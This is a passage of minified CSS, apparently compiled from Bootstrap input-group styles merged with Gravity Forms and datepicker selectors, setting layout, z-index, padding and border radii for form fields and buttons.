.gform_body .ginput_complex>select,.gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time>textarea,.gform_wrapper .gform_body .ginput_container_date .ginput_complex>textarea,.gform_wrapper .gform_body .ginput_container_date .input-group>input,.gform_wrapper .gform_body .ginput_container_date .input-group>textarea,.gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time>textarea,.gform_wrapper .gform_body .ginput_container_email .ginput_complex>textarea,.gform_wrapper .gform_body .ginput_container_email .input-group>input,.gform_wrapper .gform_body .ginput_container_email .input-group>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .input-group>input,.gform_wrapper .gform_body .ginput_container_fileupload .input-group>textarea,.gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time>textarea,.gform_wrapper .gform_body .ginput_container_list .ginput_complex>textarea,.gform_wrapper .gform_body .ginput_container_list .input-group>input,.gform_wrapper .gform_body .ginput_container_list .input-group>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>input,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .input-group>input,.gform_wrapper .gform_body .ginput_container_post_tags .input-group>textarea,.gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time>textarea,.gform_wrapper .gform_body .ginput_container_text .ginput_complex>textarea,.gform_wrapper .gform_body .ginput_container_text .input-group>input,.gform_wrapper .gform_body .ginput_container_text .input-group>textarea,.gform_wrapper .gform_body .ginput_container_textarea .clear-multi .ginput_container_time>textarea,.gform_wrapper .gform_body .ginput_container_textarea .ginput_complex>textarea,.gform_wrapper .gform_body .ginput_container_textarea .input-group>input,.gform_wrapper .gform_body .ginput_container_textarea .input-group>textarea,.gform_wrapper .gform_body .input-group>select,.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .clear-multi .ginput_container_time>select:focus,#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .ginput_complex>select:focus,#ui-datepicker-div .ui-datepicker-title .input-group>select:focus,.gform_wrapper .gform_body #ui-datepicker-div .ui-datepicker-title .ginput_complex>select:focus,.gform_wrapper .gform_body .clear-multi #ui-datepicker-div .ui-datepicker-title .ginput_container_time>select:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group>input:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-control:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-floating:focus-within,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-select:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time>input:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time>select:focus,.gform_wrapper .gform_body .ginput_complex .input-group>input:focus,.gform_wrapper .gform_body .ginput_complex>.form-control:focus,.gform_wrapper .gform_body .ginput_complex>.form-floating:focus-within,.gform_wrapper .gform_body .ginput_complex>.form-select:focus,.gform_wrapper .gform_body .ginput_complex>input:focus,.gform_wrapper .gform_body .ginput_complex>select:focus,.gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .ginput_container_date .ginput_complex>textarea:focus,.gform_wrapper .gform_body .ginput_container_date .input-group>input:focus,.gform_wrapper .gform_body .ginput_container_date .input-group>textarea:focus,.gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .ginput_container_email .ginput_complex>textarea:focus,.gform_wrapper .gform_body .ginput_container_email .input-group>input:focus,.gform_wrapper .gform_body .ginput_container_email .input-group>textarea:focus,.gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex>textarea:focus,.gform_wrapper .gform_body .ginput_container_fileupload .input-group>input:focus,.gform_wrapper .gform_body .ginput_container_fileupload .input-group>textarea:focus,.gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .ginput_container_list .ginput_complex>textarea:focus,.gform_wrapper .gform_body .ginput_container_list .input-group>input:focus,.gform_wrapper .gform_body .ginput_container_list .input-group>textarea:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex>textarea:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>input:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>textarea:focus,.gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex>textarea:focus,.gform_wrapper .gform_body .ginput_container_post_tags .input-group>input:focus,.gform_wrapper .gform_body .ginput_container_post_tags .input-group>textarea:focus,.gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .ginput_container_text .ginput_complex>textarea:focus,.gform_wrapper .gform_body .ginput_container_text .input-group>input:focus,.gform_wrapper .gform_body .ginput_container_text .input-group>textarea:focus,.gform_wrapper .gform_body .ginput_container_textarea .clear-multi .ginput_container_time>textarea:focus,.gform_wrapper .gform_body .ginput_container_textarea .ginput_complex>textarea:focus,.gform_wrapper .gform_body .ginput_container_textarea .input-group>input:focus,.gform_wrapper .gform_body .ginput_container_textarea .input-group>textarea:focus,.gform_wrapper .gform_body .input-group>select:focus,.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.gform_wrapper .gform_body .clear-multi .ginput_container_time .btn,.gform_wrapper .gform_body .clear-multi .ginput_container_time .gform_footer input.button,.gform_wrapper .gform_body .clear-multi .ginput_container_time .gform_page_footer input.gform_button,.gform_wrapper .gform_body .clear-multi .ginput_container_time .gform_page_footer input.gform_next_button,.gform_wrapper .gform_body .clear-multi .ginput_container_time .gform_page_footer input.gform_previous_button,.gform_wrapper .gform_body .gform_page_footer .clear-multi .ginput_container_time input.gform_button,.gform_wrapper .gform_body .gform_page_footer .clear-multi .ginput_container_time input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .clear-multi .ginput_container_time input.gform_previous_button,.gform_wrapper .gform_body .gform_page_footer .ginput_complex input.gform_button,.gform_wrapper .gform_body .gform_page_footer .ginput_complex input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .ginput_complex input.gform_previous_button,.gform_wrapper .gform_body .gform_page_footer .input-group input.gform_button,.gform_wrapper .gform_body .gform_page_footer .input-group input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .input-group input.gform_previous_button,.gform_wrapper .gform_body .ginput_complex .btn,.gform_wrapper .gform_body .ginput_complex .gform_footer input.button,.gform_wrapper .gform_body .ginput_complex .gform_page_footer input.gform_button,.gform_wrapper .gform_body .ginput_complex .gform_page_footer input.gform_next_button,.gform_wrapper .gform_body .ginput_complex .gform_page_footer input.gform_previous_button,.gform_wrapper .gform_footer .gform_body .clear-multi .ginput_container_time input.button,.gform_wrapper .gform_footer .gform_body .ginput_complex input.button,.gform_wrapper .gform_footer .input-group input.button,.input-group .btn,.input-group .gform_wrapper .gform_body .gform_page_footer input.gform_button,.input-group .gform_wrapper .gform_body .gform_page_footer input.gform_next_button,.input-group .gform_wrapper .gform_body .gform_page_footer input.gform_previous_button,.input-group .gform_wrapper .gform_footer input.button{position:relative;z-index:2}.gform_wrapper .gform_body .clear-multi .ginput_container_time .btn:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time .gform_footer input.button:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time .gform_page_footer input.gform_button:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time .gform_page_footer input.gform_next_button:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time .gform_page_footer input.gform_previous_button:focus,.gform_wrapper .gform_body .gform_page_footer .clear-multi .ginput_container_time input.gform_button:focus,.gform_wrapper .gform_body .gform_page_footer .clear-multi .ginput_container_time input.gform_next_button:focus,.gform_wrapper .gform_body .gform_page_footer .clear-multi .ginput_container_time input.gform_previous_button:focus,.gform_wrapper .gform_body .gform_page_footer .ginput_complex input.gform_button:focus,.gform_wrapper .gform_body .gform_page_footer .ginput_complex input.gform_next_button:focus,.gform_wrapper .gform_body .gform_page_footer .ginput_complex input.gform_previous_button:focus,.gform_wrapper .gform_body .gform_page_footer .input-group input.gform_button:focus,.gform_wrapper .gform_body .gform_page_footer .input-group input.gform_next_button:focus,.gform_wrapper .gform_body .gform_page_footer .input-group input.gform_previous_button:focus,.gform_wrapper .gform_body .ginput_complex .btn:focus,.gform_wrapper .gform_body .ginput_complex .gform_footer input.button:focus,.gform_wrapper .gform_body .ginput_complex .gform_page_footer input.gform_button:focus,.gform_wrapper .gform_body .ginput_complex .gform_page_footer input.gform_next_button:focus,.gform_wrapper .gform_body .ginput_complex .gform_page_footer input.gform_previous_button:focus,.gform_wrapper .gform_footer .gform_body .clear-multi .ginput_container_time input.button:focus,.gform_wrapper .gform_footer .gform_body .ginput_complex input.button:focus,.gform_wrapper .gform_footer .input-group input.button:focus,.input-group .btn:focus,.input-group .gform_wrapper .gform_body .gform_page_footer input.gform_button:focus,.input-group .gform_wrapper .gform_body .gform_page_footer input.gform_next_button:focus,.input-group .gform_wrapper .gform_body .gform_page_footer input.gform_previous_button:focus,.input-group .gform_wrapper .gform_footer input.button:focus{z-index:5}.gform_wrapper .gform_body .clear-multi .ginput_container_time i,.gform_wrapper .gform_body .clear-multi .ginput_container_time label,.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}#ui-datepicker-div .ui-datepicker-title .input-group-lg>select,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group-lg>i,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group-lg>input,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group-lg>label,.gform_wrapper .gform_body .gform_page_footer .input-group-lg>input.gform_button,.gform_wrapper .gform_body .gform_page_footer .input-group-lg>input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .input-group-lg>input.gform_previous_button,.gform_wrapper .gform_body .ginput_complex .input-group-lg>input,.gform_wrapper .gform_body .ginput_container_date .input-group-lg>input,.gform_wrapper .gform_body .ginput_container_date .input-group-lg>textarea,.gform_wrapper .gform_body .ginput_container_email .input-group-lg>input,.gform_wrapper .gform_body .ginput_container_email .input-group-lg>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .input-group-lg>input,.gform_wrapper .gform_body .ginput_container_fileupload .input-group-lg>textarea,.gform_wrapper .gform_body .ginput_container_list .input-group-lg>input,.gform_wrapper .gform_body .ginput_container_list .input-group-lg>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group-lg>input,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group-lg>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .input-group-lg>input,.gform_wrapper .gform_body .ginput_container_post_tags .input-group-lg>textarea,.gform_wrapper .gform_body .ginput_container_text .input-group-lg>input,.gform_wrapper .gform_body .ginput_container_text .input-group-lg>textarea,.gform_wrapper .gform_body .ginput_container_textarea .input-group-lg>input,.gform_wrapper .gform_body .ginput_container_textarea .input-group-lg>textarea,.gform_wrapper .gform_body .input-group-lg>select,.gform_wrapper .gform_footer .input-group-lg>input.button,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}#ui-datepicker-div .ui-datepicker-title .input-group-sm>select,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group-sm>i,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group-sm>input,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group-sm>label,.gform_wrapper .gform_body .gform_page_footer .input-group-sm>input.gform_button,.gform_wrapper .gform_body .gform_page_footer .input-group-sm>input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .input-group-sm>input.gform_previous_button,.gform_wrapper .gform_body .ginput_complex .input-group-sm>input,.gform_wrapper .gform_body .ginput_container_date .input-group-sm>input,.gform_wrapper .gform_body .ginput_container_date .input-group-sm>textarea,.gform_wrapper .gform_body .ginput_container_email .input-group-sm>input,.gform_wrapper .gform_body .ginput_container_email .input-group-sm>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .input-group-sm>input,.gform_wrapper .gform_body .ginput_container_fileupload .input-group-sm>textarea,.gform_wrapper .gform_body .ginput_container_list .input-group-sm>input,.gform_wrapper .gform_body .ginput_container_list .input-group-sm>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group-sm>input,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group-sm>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .input-group-sm>input,.gform_wrapper .gform_body .ginput_container_post_tags .input-group-sm>textarea,.gform_wrapper .gform_body .ginput_container_text .input-group-sm>input,.gform_wrapper .gform_body .ginput_container_text .input-group-sm>textarea,.gform_wrapper .gform_body .ginput_container_textarea .input-group-sm>input,.gform_wrapper .gform_body .ginput_container_textarea .input-group-sm>textarea,.gform_wrapper .gform_body .input-group-sm>select,.gform_wrapper .gform_footer .input-group-sm>input.button,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}#ui-datepicker-div .ui-datepicker-title .input-group-lg>select,#ui-datepicker-div .ui-datepicker-title .input-group-sm>select,.gform_wrapper .gform_body .input-group-lg>select,.gform_wrapper .gform_body .input-group-sm>select,.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>select,#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>select,#ui-datepicker-div .ui-datepicker-title .input-group:not(.has-validation)>.form-floating:not(:last-child)>select,.gform_wrapper .gform_body #ui-datepicker-div .ui-datepicker-title .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>select,.gform_wrapper .gform_body .clear-multi #ui-datepicker-div .ui-datepicker-title .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>select,.gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .clear-multi .ginput_container_time:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.gform_wrapper .gform_body .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.gform_wrapper .gform_body .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.gform_wrapper .gform_body .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>select,.gform_wrapper .gform_body .clear-multi .ginput_container_time:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.gform_wrapper .gform_body .ginput_complex .input-group:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .ginput_complex:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.gform_wrapper .gform_body .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.gform_wrapper .gform_body .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.gform_wrapper .gform_body .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>select,.gform_wrapper .gform_body .ginput_complex:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_date .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_date .input-group:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .ginput_container_date .input-group:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_email .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_email .input-group:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .ginput_container_email .input-group:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .input-group:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .ginput_container_fileupload .input-group:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_list .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_list .input-group:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .ginput_container_list .input-group:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .input-group:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .ginput_container_post_tags .input-group:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_text .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_text .input-group:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .ginput_container_text .input-group:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_textarea .clear-multi .ginput_container_time:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_textarea .ginput_complex:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .ginput_container_textarea .input-group:not(.has-validation)>.form-floating:not(:last-child)>input,.gform_wrapper .gform_body .ginput_container_textarea .input-group:not(.has-validation)>.form-floating:not(:last-child)>textarea,.gform_wrapper .gform_body .input-group:not(.has-validation)>.form-floating:not(:last-child)>select,.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>select,#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>select,#ui-datepicker-div .ui-datepicker-title .input-group.has-validation>.form-floating:nth-last-child(n+3)>select,.gform_wrapper .gform_body #ui-datepicker-div .ui-datepicker-title .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>select,.gform_wrapper .gform_body .clear-multi #ui-datepicker-div .ui-datepicker-title .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>select,.gform_wrapper .gform_body .clear-multi .ginput_container_date .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_email .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_list .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_text .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group.has-validation>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .clear-multi .has-validation.ginput_container_time>.dropdown-toggle:nth-last-child(n+4),.gform_wrapper .gform_body .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>.form-control,.gform_wrapper .gform_body .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>.form-select,.gform_wrapper .gform_body .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>select,.gform_wrapper .gform_body .clear-multi .has-validation.ginput_container_time>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.gform_wrapper .gform_body .ginput_complex .input-group.has-validation>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .ginput_container_date .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_date .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_date .input-group.has-validation>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .ginput_container_date .input-group.has-validation>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_email .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_email .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_email .input-group.has-validation>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .ginput_container_email .input-group.has-validation>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .input-group.has-validation>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .ginput_container_fileupload .input-group.has-validation>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_list .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_list .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_list .input-group.has-validation>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .ginput_container_list .input-group.has-validation>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group.has-validation>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group.has-validation>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .input-group.has-validation>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .ginput_container_post_tags .input-group.has-validation>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_text .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_text .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_text .input-group.has-validation>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .ginput_container_text .input-group.has-validation>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_textarea .clear-multi .has-validation.ginput_container_time>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_textarea .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .ginput_container_textarea .input-group.has-validation>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .ginput_container_textarea .input-group.has-validation>.form-floating:nth-last-child(n+3)>textarea,.gform_wrapper .gform_body .has-validation.ginput_complex>.dropdown-toggle:nth-last-child(n+4),.gform_wrapper .gform_body .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>.form-control,.gform_wrapper .gform_body .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>.form-select,.gform_wrapper .gform_body .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>input,.gform_wrapper .gform_body .has-validation.ginput_complex>.form-floating:nth-last-child(n+3)>select,.gform_wrapper .gform_body .has-validation.ginput_complex>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.gform_wrapper .gform_body .input-group.has-validation>.form-floating:nth-last-child(n+3)>select,.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.gform_wrapper .gform_body .clear-multi 